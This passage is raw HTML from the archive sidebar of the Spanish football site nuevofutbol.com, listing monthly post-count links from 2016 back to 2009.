<a class='post-count-link' href='https://www.nuevofutbol.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(914)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
